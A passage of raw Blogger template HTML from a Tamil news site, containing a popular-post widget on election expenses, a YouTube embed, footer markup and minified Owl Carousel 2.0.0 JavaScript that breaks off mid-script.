<img alt='நான் மகிந்த அல்ல: மோசடிக்கு உடன்படேன்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheCWLEZiiazUHOskr5bE79dHW4bxK1ggG0p8SS3J1B75Kr2credCjDO7b7VU3FbUlqoR9gcH3MvQZ1JKbrwJT0nY9KKVaVylTv9rW5sGg_foPcBGCZVv33MAJWQPnT6xEiWT7-AICF8VY-/s72-c/20200623_112738+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/cv231.html'>ந&#3006;ன&#3021; மக&#3007;ந&#3021;த அல&#3021;ல: ம&#3019;சட&#3007;க&#3021;க&#3009; உடன&#3021;பட&#3015;ன&#3021;</a></div>
<div class='item-snippet'>த&#3015;ர&#3021;தல&#3021; ச&#3014;லவ&#3009;கள&#3007;ற&#3021;க&#3014;ன எமத&#3009; மக&#3021;கள&#3007;டம&#3021; உதவ&#3007; வ&#3015;ண&#3021;ட&#3009;வத&#3009; தவறல&#3021;ல.ஏன&#3014;ன&#3007;ல&#3021; அவ&#3021;வ&#3006;ற&#3009; வ&#3006;ங&#3021;க&#3007; ந&#3006;ட&#3006;ள&#3009;மன&#3021;றம&#3021; ச&#3014;ன&#3021;ற&#3006;ல&#3021; மக&#3021;கள&#3021; எம&#3021;ம&#3007;டம&#3021; க&#3015;ள&#3021;வ&#3007; க&#3015;ட&#3021;பதற&#3021;க&#3006;ன உ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/1FeDUuLxBYM" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Recent in Sports</h2>
<div class='widget-content'>
<div id="labelpost" data-label="featured"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>Blogger</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 